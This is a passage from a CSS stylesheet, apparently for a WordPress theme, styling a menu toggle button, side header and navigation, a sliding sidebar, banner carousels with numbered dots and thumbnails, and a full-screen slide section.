.butter-button.active div {
  transform: scaleX(0);
}

.butter-button:after,
.butter-button:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  box-shadow: inset 0 0 0 3px;
  height: 1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.butter-button:hover:after,
.butter-button:hover:before {
  width: 100%;
}

.butter-button:after {
  top: auto;
  bottom: 0;
  right: 0;
}

.butter-button.active:before {
  transform: rotate(45deg);
  transform-origin: 50%;
  top: 5px;
  width: 100%;
}

.butter-button.active:after {
  transform: rotate(-45deg);
  bottom: 5px;
  width: 100%;
}

.nav-button {
  float: left;
  font-weight: 500;
  margin: 24px 0px 24px 35px;
  cursor: pointer;
  pointer-events: all;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.nav-button:hover {
  color: #99c24d;
}

.page-with-portfolio-categories .nav-button {
  width: 200px;
}


/*------------------------------------------------------------------
[2.7 Side header ]
*/

.side-header {
  background: #fafafa;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 195px;
  z-index: 50;
  overflow: hidden;
}

.side-header.dark {
  background: #000;
}

.admin-bar .side-header {
  top: 32px;
}

.side-header .wrap {
  position: absolute;
  top: 75px;
  left: 0px;
  bottom: 100px;
  overflow-y: scroll;
  right: -25px;
  padding-right: 25px;
  padding-left: 40px;
}

.side-header .wrap .cell {
  width: 1200px;
}

.side-header .copyright {
  position: absolute;
  bottom: 20px;
  left: 60px;
  font-size: 12px;
  right: 25px;
}


/*------------------------------------------------------------------
[2.8 Side navigation ]
*/

.side-navigation {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: .2em;
}

.side-navigation ul {
  margin: 0;
  padding: 0;
}

.side-navigation ul li {
  display: block;
}

.side-navigation ul li a {
  display: block;
  text-decoration: none;
}

.side-navigation ul li a span {
  position: relative;
  padding-right: 20px;
  display: inline-block;
}

.side-navigation ul li.menu-item-has-children>a span:after,
.side-navigation ul li.page_item_has_children>a span:after {
  content: "\e91c";
  font-family: 'base-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  right: 0;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  font-size: 6px;
}

.side-navigation>ul {
  position: relative;
}

.side-navigation>ul>li {}

.side-navigation>ul>li>a {
  padding: 8px 0;
}

.side-navigation li.current-menu-item>a,
.side-navigation li.current-menu-parent>a,
.side-navigation li.current-menu-ancestor>a,
.side-navigation li.current_page_item>a,
.side-navigation li:hover>a {
  color: #99c24d;
}

.side-navigation .sub-menu,
.side-navigation .children {
  /* display: none; */
  min-height: 100%;
  position: absolute;
  top: 0;
  background: #fafafa;
  width: 100%;
  padding-left: 35px;
  z-index: 2;
  right: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.site-dark .side-navigation .sub-menu,
.site-dark .side-navigation .children {
  background: #000;
}

.side-navigation li.active-child>.sub-menu,
.side-navigation li.active-child>.children {
  right: 0;
  opacity: 1;
  visibility: visible;
}

.side-navigation .sub-menu .back,
.side-navigation .children .back {
  position: absolute;
  top: 9px;
  left: 0;
  cursor: pointer;
}

.side-navigation .sub-menu li,
.side-navigation .children li {}

.side-navigation .sub-menu li a,
.side-navigation .children li a {
  padding: 6px 0;
}

.side-header .social-buttons-standart {
  position: absolute;
  left: 40px;
  bottom: 15px;
  color: #acacac;
}

.side-header .social-buttons-standart a {
  display: block;
  margin: 6px 0;
}


/*------------------------------------------------------------------
[2.2 Side bar ]
*/

.side-bar-button {
  float: left;
  font-size: 17px;
  margin: 28px 30px 0 0;
  cursor: pointer;
}

.side-bar-area {
  position: fixed;
  background: #fff;
  z-index: 100;
  top: 0;
  bottom: 0;
  color: #343434;
  right: -470px;
  width: 100%;
  max-width: 310px;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  transition: all 0.6s ease;
  overflow: hidden;
  background: #fff url(../images/bg-sidebar.jpg) 50% 100% no-repeat;
}

.side-bar-area.active {
  right: 0;
}

.site-dark .side-bar-area {
  background: #000000;
}

.admin-bar .side-bar-area {
  top: 32px;
}

.side-bar-area .close {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 21px;
  cursor: pointer;
  color: #206399;
}

.side-bar-area .wrap {
  position: absolute;
  top: 55px;
  bottom: 60px;
  left: 40px;
  overflow: hidden;
  overflow-y: scroll;
  right: -37px;
  padding-right: 60px;
}

.side-bar-area .copyright {
  position: absolute;
  bottom: 10px;
  left: 40px;
  right: 40px;
  line-height: 1.500em;
  font-weight: 300;
  color: #a8a8a8;
  font-size: 15px;
}

.side-bar-area .copyright span {
  color: #35d7ff;
}

.side-bar-area .widget {
  margin-bottom: 30px;
  width: 100%;
}

.side-bar-area .heading-decor {
  font-size: 1.143em;
}


/*------------------------------------------------------------------
[3. Body ]
*/

.banner-area {
  position: relative;
  min-height: 330px;
  z-index: 0;
}

.banner-area.type3 {
  /* background: #fff; */
}

.banner-area.with-left-offset {
  padding-left: 110px;
}

.banner-area.with-bottom-offset {
  padding-bottom: 110px;
}

.banner-area.type3:before {
  content: "";
  position: absolute;
  left: 0;
  height: 0;
  width: 100%;
  bottom: 0;
  background: #fff;
  z-index: -1;
  border-bottom: 1px solid #eee;
}

.banner-area.type3.with-bottom-offset:before {
  height: 110px;
}

.banner-area.type3.with-nav-thumbs:before {
  width: 100%;
}

.site-dark .banner-area {
  background: #000;
}

.banner-color-white {
  color: #fff;
}

.banner-color-black {
  color: #000;
}

.banner-social-buttons {
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 10;
  font-size: 11px;
  text-transform: uppercase;
  white-space: nowrap;
  width: 60px;
  color: #989898;
}

.site-dark .banner-social-buttons {
  color: #636363;
}

.banner-social-buttons>div {
  width: 600px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%) rotate(90deg);
  -ms-transform: translate(-50%, -50%) rotate(90deg);
  -webkit-transform: translate(-50%, -50%) rotate(90deg);
  -o-transform: translate(-50%, -50%) rotate(90deg);
  transform: translate(-50%, -50%) rotate(90deg);
}

.banner-social-buttons a {
  text-decoration: none;
  display: inline-block;
  margin: 0 20px;
  position: relative;
}

.banner-social-buttons a:not(:last-of-type):after {
  content: "";
  color: #99c24d;
  position: absolute;
  top: 4px;
  right: -16px;
  width: 1px;
  height: 15px;
  background: #a3c85e;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}

.banner-social-buttons a:hover {
  color: #99c24d;
}

.banner-social-buttons a i {
  margin-right: 5px;
}

.banner-social-buttons .cell {
  width: 70px;
  height: 100vh;
  min-height: 470px;
}

.banner-social-buttons .links {
  text-align: center;
  width: 340px;
  margin-left: -140px;
  position: absolute;
  top: 50%;
  left: 0;
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.banner-social-buttons .item i {
  margin-right: 5px;
}

.banner:not(.fixed-height) {
  min-height: 450px;
}

.type2 .banner:not(.fixed-height) {
  min-height: 580px;
}

.banner .item {
  background-size: cover;
  background-position: 50%;
  position: relative;
  overflow: hidden;
}

.banner .item.top-left {
  background-position: top left;
}

.banner .item.top-center {
  background-position: top center;
}

.banner .item.top-right {
  background-position: top right;
}

.banner .item.center-left {
  background-position: center left;
}

.banner .item.center-center {
  background-position: center;
}

.banner .item.center-right {
  background-position: center right;
}

.banner .item.bottom-left {
  background-position: bottom left;
}

.banner .item.bottom-center {
  background-position: bottom center;
}

.banner .item.bottom-right {
  background-position: bottom right;
}

.banner .item.black {}

.banner .item.white {
  color: #fff;
}

.banner .item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.banner .item .video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  overflow: hidden;
}

.banner .item .video:before {
  content: "";
  display: block;
}

.banner .item .video iframe {
  box-sizing: border-box;
  height: 56.25vw;
  left: 50%;
  min-height: 100%;
  min-width: 100%;
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  width: 177.77777778vh;
  max-width: none;
}

.type4 .banner .item .content {
  padding-right: 40%;
}

.banner .cell {
  width: 1800px;
  padding: 100px 0;
  position: relative;
  z-index: 2;
  height: 100vh;
}

.banner.fixed-height .cell {
  padding: 30px 0;
}

.full-screen-area.navigation-style3 .banner .cell {
  padding: 100px 0;
}

.full-screen-area.navigation-style3 .type4 .banner .cell {
  padding: 150px 0;
}

.banner .item.top .cell {
  vertical-align: top;
}

.banner .item.bottom .cell {
  vertical-align: bottom;
}

.full-page-mode .banner .item .container {
  width: 100%;
  padding-left: 16.66666667%;
}

.banner .cell .video-link-area {
  position: relative;
  padding-left: 120px;
}

.banner .cell .video-link-area a {
  padding: 15px;
  left: 0;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.banner .cell .video-link-area a div {}

.banner .cell .video-link-area a div i {
  font-size: 1.2258em;
}

.banner .cell .sub-h {
  font-size: 14px;
  margin-bottom: 27px;
}

.type2 .banner .cell .sub-h {
  font-size: 16px;
  position: absolute;
  top: 30px;
}

.type4 .banner .cell .sub-h,
.product-banner .cell .sub-h,
.sale-banner .cell .sub-h {
  position: relative;
  top: 0;
  margin-bottom: 25px;
}

.banner .cell .h {
  line-height: 1em;
  font-size: 60px;
  font-weight: 500;
  font-family: "Montserrat";
  letter-spacing: .01em;
  margin-bottom: 0.6em;
}

.sale-banner .banner .cell .h {
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 0.54em;
}

.banner .cell .h.uppercase {
  text-transform: uppercase;
}

.product-banner .cell .h {
  font-size: 60px;
  font-weight: 500;
  margin-bottom: 20px;
}

.banner .cell .h:last-of-type {
  margin-bottom: 0;
}

.banner .cell .h span {
  color: #a3c85e;
}

.banner .cell .sub-h+.h {}

.product-banner .cell .sub-h+.h {
  margin-top: 0;
}

.banner .cell .text {
  line-height: 1.5em;
  max-width: 440px;
  font-weight: 300;
  margin-top: -5px;
  margin-bottom: 31px;
  color: #989796;
}

.banner .sale-size {
  color: #464646;
  font-size: 72px;
  font-weight: 600;
  line-height: 1em;
  font-family: "IBM Plex Sans";
}

.banner .sale-size span {
  font-size: 14px;
  text-transform: uppercase;
  color: #99c24d;
  line-height: 15px;
  display: block;
}

.banner .item .link-area {
  margin-top: 1.9em;
}

.banner .item .link-area .button-style1 {
  text-transform: uppercase;
  font-size: 12px;
  padding: 16px 40px;
  letter-spacing: .2em;
}

.grid_lines_yes .type4 .banner .item .link-area .button-style1 {
  width: 33.8%;
}

.type2 .banner .item .container {
  width: 100%;
  padding-left: 7.5%;
}

.banner .item .image {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 50%;
  background-size: cover;
  background-position: 50%;
}

.type4 .banner .item .image {
  width: 33.33333333333333%;
  right: -1px;
}

.type4 .banner .item .image .link-area {
  width: 50%;
  margin: 0;
}

.type4 .banner .item .image .link-area .button-style1 {
  width: 100%;
}

.grid_lines_yes .type4 .banner .item .image:before {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  bottom: 0;
  width: 1px;
  background: #eee;
}

.banner .price {
  font-size: 30px;
  font-weight: 500;
  margin: 20px 0 27px;
  font-family: "IBM Plex Sans";
}

.banner .price ins {
  background: none;
  color: inherit;
}

.banner .price del {
  font-size: 0.5em;
  opacity: .6;
  margin-right: 10px;
  font-weight: 500;
  vertical-align: middle;
}

.banner .price .woocommerce-Price-currencySymbol {
  /* margin-right: 5px; */
}

.banner .price del .woocommerce-Price-currencySymbol {
  font-size: 1em;
}

.banner .owl-dots {
  position: absolute;
  top: 50%;
  right: 20px;
  font-size: 12px;
  font-weight: 500;
  text-align: center;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.type3 .banner .owl-dots {
  left: -110px;
  right: auto;
}

.banner .owl-dots .owl-dot {
  counter-increment: slides-num;
  margin: 10px 0;
  width: 25px;
  position: relative;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: #989796;
}

.type3 .banner .owl-dots .owl-dot {
  width: 110px;
}

.banner .owl-dots .owl-dot.active {
  color: #99c24d;
}

.banner .owl-dots .owl-dot:before {
  content: '0'counter(slides-num);
  display: block;
}

.banner .owl-dots .owl-dot:nth-child(n+10):before {
  content: counter(slides-num);
}

.banner .owl-dots .owl-dot:after {
  content: "";
  position: absolute;
  right: -20px;
  width: 0px;
  top: 50%;
  height: 1px;
  box-shadow: inset 0 0 0 5px;
  margin-top: -1px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.type3 .banner .owl-dots .owl-dot:after {
  left: 0;
  right: auto;
}

.banner .owl-dots .owl-dot.active:after {
  width: 13px;
}

.banner-thumbnails.owl-carousel {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50%;
}

.full-page-mode .type4 .banner-thumbnails {
  left: 16.66666667%;
  right: 33.33333333333333%;
  width: auto;
}

.banner-thumbnails .thumb-item {
  background-size: cover;
  background-position: 50%;
  height: 100px;
  cursor: pointer;
  position: relative;
  z-index: 1;
  font-family: "Barlow Condensed";
  overflow: hidden;
  color: #fff;
}

.type4 .banner-thumbnails .thumb-item {
  height: 80px;
}

.banner-thumbnails .thumb-item:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  opacity: .4;
  z-index: -1;
}

.type4 .banner-thumbnails .thumb-item:after {
  display: none;
}

.autoplay-true .banner-thumbnails .thumb-item .ac {
  position: absolute;
  left: 0;
  height: 100%;
  background: #a3c85e;
  width: 0%;
  -moz-transform: skew(-45deg);
  -ms-transform: skew(-45deg);
  -webkit-transform: skew(-45deg);
  -o-transform: skew(-45deg);
  transform: skew(-45deg);
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  -o-transition: all 0s ease;
  -ms-transition: all 0s ease;
  transition: all 0s ease;
  opacity: .35;
}

.autoplay-true .banner-thumbnails .current .thumb-item .ac {
  width: 150%;
}

.banner-thumbnails .thumb-item .num {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  letter-spacing: .025em;
  padding: 15px 0 0 20px;
  width: 100%;
  height: 100%;
  font-weight: 600;
}

.type4 .banner-thumbnails .thumb-item .num {
  color: #99c24d;
  padding: 0;
  font-weight: bold;
}

.banner-thumbnails .thumb-item .num span {
  position: absolute;
  top: 0;
  left: 0;
  padding: 15px 0 0 20px;
  display: none;
}

.type4 .banner-thumbnails .thumb-item .num span {
  padding: 0;
  display: block;
}

.type4 .banner-thumbnails .thumb-item .num span:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  background: #a3c85e;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: -1;
  opacity: .15;
  transition-delay: .3s;
}

.type4 .banner-thumbnails .current .thumb-item .num span:after {
  height: 10px;
}

.banner-thumbnails .thumb-item .h {
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  font-size: 18px;
  padding: 40px 0 0 20px;
  width: 100%;
  height: 100%;
  max-width: 210px;
  font-family: "Barlow Condensed";
  text-transform: uppercase;
}

.type4 .banner-thumbnails .thumb-item .h {
  font-size: 16px;
  color: #989796;
  font-weight: normal;
  padding: 0 0 0 40px;
  line-height: 1.125em;
  text-transform: uppercase;
}

.type4 .banner-thumbnails .current .thumb-item .h {
  color: #464646;
}

.type4 .banner-thumbnails .thumb-item .h span {
  /* display: none; */
  padding: 0 0 0 40px;
  color: #a3c85e;
  -webkit-clip-path: polygon(0 0, 0% 0, 0% 100%, 0 100%);
  clip-path: polygon(0 0, 0% 0, 0% 100%, 0 100%);
  -webkit-transition: all 1.5s ease;
  -moz-transition: all 1.5s ease;
  -o-transition: all 1.5s ease;
  -ms-transition: all 1.5s ease;
  transition: all 1.5s ease;
}

.type4 .banner-thumbnails .current .thumb-item .h span {
  -webkit-clip-path: polygon(0 0, 40% 0, 40% 100%, 0% 100%);
  clip-path: polygon(0 0, 40% 0, 40% 100%, 0% 100%);
}

.banner-thumbnails .thumb-item .h span {
  position: absolute;
  top: 0;
  left: 0;
  padding: 35px 0 0 20px;
  width: 100%;
  height: 100%;
  display: none;
}

.type4 .banner-thumbnails .owl-nav {
  position: absolute;
  left: 0;
  top: -34px;
  font-size: 15px;
  display: none;
}

.type4 .banner-thumbnails .owl-nav>div {
  display: inline-block;
  vertical-align: middle;
  margin-right: 6px;
}

.banner-area .scroll-down,
.full-screen-area .scroll-down,
.home-page-banner .scroll-down {
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  position: absolute;
  left: 47px;
  bottom: 35px;
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  cursor: pointer;
  color: #acacac;
}

.banner-area .scroll-down:before,
.full-screen-area .scroll-down:before,
.home-page-banner .scroll-down:before {
  content: "";
  position: absolute;
  top: 50%;
  height: 1px;
  width: 50px;
  background: #f0f0f0;
  right: 100%;
  margin-right: 10px;
  margin-top: -1px;
}

.banner-area .social-buttons-standart {
  position: absolute;
  bottom: 45px;
  left: 50px;
}

.banner-area .social-buttons-standart:before {
  content: "";
  position: absolute;
  top: 50%;
  left: -50px;
  width: 30px;
  height: 1px;
  background: #a3c85e;
  margin-top: -1px;
}

.banner-area.with-left-offset .social-buttons-standart {
  left: 160px;
}

.banner-thumbnails-nav {
  position: absolute;
  bottom: 0;
  right: 0;
  padding: 20px 45px 15px;
  z-index: 2;
  overflow: hidden;
  width: 50%;
  max-width: 655px;
}

.banner-thumbnails-nav:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background: #fff;
  bottom: 0;
}

.with-bottom-offset .banner-thumbnails-nav:before {
  bottom: 110px;
}

.banner-thumbnails-nav>div {
  max-width: 245px;
  width: 48%;
  cursor: pointer;
}

.banner-thumbnails-nav .prev {
  float: left;
}

.banner-thumbnails-nav .next {
  float: right;
  text-align: right;
}

.banner-thumbnails-nav .button {
  margin-bottom: 20px;
}

.banner-thumbnails-nav .button i {
  font-size: 12px;
  vertical-align: middle;
}

.banner-thumbnails-nav .button span {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 0 10px;
  color: #989796;
}

.banner-thumbnails-nav .image {
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
  height: 90px;
  margin-bottom: 5px;
}

.banner-thumbnails-nav .heading {
  font-size: 14px;
  color: #636363;
  padding-left: 50px;
  line-height: 1.333em;
  position: relative;
}

.banner-thumbnails-nav .heading .cell {
  height: 50px;
}

.banner-thumbnails-nav .next .heading {
  padding-left: 0;
  padding-right: 50px;
}

.banner-thumbnails-nav .heading:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 5px;
  height: 1px;
  width: 30px;
  background: #99c24d;
  margin-top: -1px;
}

.banner-thumbnails-nav .next .heading:before {
  left: auto;
  right: 5px;
}


/*------------------------------------------------------------------
[3.1 Full Screen ]
*/

.full-screen-area {
  position: relative;
  overflow: hidden;
  height: 100vh;
}

.full-screen-area.navigation-style3 {
  padding-right: 0;
}

.site-dark .full-screen-area {
  background: #000;
}

.full-screen-area .scroll-down {
  left: 42px;
}

.full-screen-area .banner-social-buttons {
  left: 20px;
}

.full-screen-area .banner-social-buttons>div {
  -moz-transform: translate(-50%, -50%) rotate(-90deg);
  -ms-transform: translate(-50%, -50%) rotate(-90deg);
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
  -o-transform: translate(-50%, -50%) rotate(-90deg);
  transform: translate(-50%, -50%) rotate(-90deg);
}

.full-screen-area .fc-top-nav {
  position: absolute;
  top: 45px;
  left: 0;
  right: 61px;
  z-index: 2;
}

.full-screen-area .fc-top-nav .h {
  float: left;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  margin-right: 15px;
}

.full-screen-area .fc-top-nav .h strong {
  margin-right: 10px;
}

.full-screen-area .fc-top-nav .h span {
  opacity: .5;
}

.full-screen-area .fc-top-nav .arrows {
  font-size: 15px;
}

.full-screen-area .fc-top-nav .arrows>* {
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  margin: 0 6px;
  cursor: pointer;
}

.full-screen-area .fc-top-nav .arrows>*.disabled {
  opacity: .5;
  pointer-events: none;
}

.full-screen-area .fc-top-nav .arrows>*:not(.disabled):hover {
  color: #99c24d;
}

.full-screen-area .fc-navigation {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border-left: 1px solid #eeeeee;
  background: #fff;
  color: #ccc;
  width: 61px;
  z-index: 5;
}

.site-dark .full-screen-area .fc-navigation {
  border-color: #393939;
  background: #0d0d0d;
}

.full-screen-area.navigation-style3 .fc-navigation {
  border: none;
  background: none;
  width: 4px;
  top: 50%;
  right: 25px;
  bottom: auto;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.full-screen-area.navigation-style3 .fc-navigation:before,
.full-screen-area.navigation-style3 .fc-navigation:after {
  content: "";
  position: absolute;
  left: 50%;
  height: 1000px;
  width: 1px;
  background: #f0f0f0;
  margin-left: -1px;
}

.full-screen-area.navigation-style3 .fc-navigation:before {
  bottom: 100%;
  margin-bottom: 25px;
}

.full-screen-area.navigation-style3 .fc-navigation:after {
  top: 100%;
  margin-top: 25px;
}

.full-screen-area.navigation-style3 .fc-navigation .current-line {
  display: none;
}

.full-screen-area .fc-navigation .current-line,
.one-screen-area .dec-line,
.side-header .dec-line {
  position: absolute;
  top: calc(100% - 40px);
  left: -1px;
  height: 40px;
  width: 1px;
  background: #99c24d;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.side-header .dec-line {
  left: auto;
  right: -1px;
}

.full-screen-area .fc-navigation ul {
  padding: 0;
  margin: 0;
}

.full-screen-area.navigation-style2 .fc-navigation ul {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.full-screen-area .fc-navigation ul .item {
  display: block;
  height: 50px;
  text-align: center;
  position: relative;
  cursor: pointer;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  -ms-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}

.navigation-style1 .fc-navigation ul .item {
  border-bottom: 1px solid #eee;
}

.site-dark .navigation-style1 .fc-navigation ul .item {
  border-color: #131313;
}

.navigation-style1 .fc-navigation ul .item:last-of-type {
  border-bottom: none;
}

.full-screen-area.navigation-style2 .fc-navigation ul .item {
  background: none !important;
  color: inherit !important;
  margin: 35px 0;
}

.site-dark .full-screen-area .fc-navigation .item {
  color: #353535;
}

.full-screen-area.navigation-style3 .fc-navigation .item.active {
  color: #99c24d;
}

.site-dark .full-screen-area .fc-navigation .item.active {
  background: #161616;
  color: #999999;
}

.site-dark .full-screen-area.navigation-style3 .fc-navigation .item.active {
  background: #99c24d;
}

.full-screen-area.navigation-style3 .fc-navigation ul .item {
  width: 4px;
  height: 4px !important;
  border-radius: 50%;
  margin: 14px 0;
  color: #989796;
  box-shadow: inset 0 0 0 3px;
}

.full-screen-area.navigation-style3 .fc-navigation ul .item:before {
  content: "";
  position: absolute;
  top: 2px;
  left: 2px;
  width: 12px;
  height: 12px;
  margin: -6px 0 0 -6px;
  border: 1px solid;
  border-radius: 50%;
}

.full-screen-area.navigation-style3 .fc-navigation ul .item:first-of-type {
  margin-top: 0;
}

.full-screen-area.navigation-style3 .fc-navigation ul .item:last-of-type {
  margin-bottom: 0;
}

.site-dark .full-screen-area.navigation-style3 .fc-navigation ul .item {
  background: #fff;
}

.wrap-lines-right-dark .full-screen-area.navigation-style3 .fc-navigation ul .item {
  background: #b1b0b0;
}

.full-screen-area.navigation-style3 .fc-navigation ul .item * {
  display: none;
}

.full-screen-area .fc-navigation .item .label {
  white-space: nowrap;
  position: absolute;
  top: 50%;
  right: -0.05em;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1em;
  margin-top: -.5em;
  font-size: 48px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -moz-transform: translate(100%, 0%);
  -ms-transform: translate(100%, 0%);
  -webkit-transform: translate(100%, 0%);
  -o-transform: translate(100%, 0%);
  transform: translate(100%, 0%);
}

.full-screen-area.navigation-style2 .fc-navigation .item .label {}

.full-screen-area .fc-navigation .item:hover .label {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.full-screen-area .fc-navigation .item .label2 {
  display: none;
}

.full-screen-area.navigation-style2 .fc-navigation .item .label2 {
  display: block;
  font-size: 14px;
  color: #696969;
  text-transform: uppercase;
  font-weight: 500;
  position: absolute;
  top: 50%;
  left: 50%;
  white-space: nowrap;
  letter-spacing: .1em;
  -moz-transform: translate(-50%, -50%) rotate(-90deg);
  -ms-transform: translate(-50%, -50%) rotate(-90deg);
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
  -o-transform: translate(-50%, -50%) rotate(-90deg);
  transform: translate(-50%, -50%) rotate(-90deg);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.full-screen-area.navigation-style2 .fc-navigation .item:hover .label2 {
  opacity: 0;
}

.full-screen-area .fc-navigation .item .num {
  font-size: 12px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.full-screen-area.navigation-style2 .fc-navigation .item .num {
  display: none;
}

.full-screen-area .fc-navigation .item:hover .num {
  opacity: 0;
}

.full-screen-area .fc-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  z-index: 1;
}

.full-screen-area.navigation-style3 .fc-wrap {
  right: 0;
}

.full-screen-area .fc-item {
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  transition: all 0.8s ease;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  background-position: 50%;
  overflow: hidden;
  background-repeat: no-repeat;
}

.site-dark .full-screen-area .fc-item {
  background-color: #070707;
}

.full-screen-area .fc-item.active {
  transform: translateY(0vh);
}

.full-screen-area .fc-item.prev {
  transform: translate3d(0px, -100vh, 0px);
}

.full-screen-area .fc-item.next {
  transform: translate3d(0px, 100vh, 0px);
}

.full-screen-area .fc-item>.cell {
  height: 100vh;
  width: 3000px;
  width: 100vw;
}

